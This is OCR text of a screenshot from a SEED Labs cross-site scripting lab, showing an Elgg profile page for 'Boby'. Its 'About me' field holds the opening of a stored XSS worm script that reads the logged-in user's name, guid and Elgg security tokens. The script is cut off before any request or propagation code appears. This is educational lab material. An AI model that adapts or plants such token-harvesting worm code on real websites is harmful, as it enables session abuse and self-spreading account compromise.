 Boby : XSS Lab Site - Mozilla Firefox
En
12:44 AM
File Edit View History Bookmarks Tools Help
Boby : XSS Lab Site × +
www.xsslabelgg.com/profile/boby
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Boby
About me
Samy is my Hero
<script type="text/javascript" id="worm">
window.onload=function() {
//JavaScript code to access uer name, user guid, Time Stamp,
__elgg_ts and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
Edit profile
Friends
No friends yet.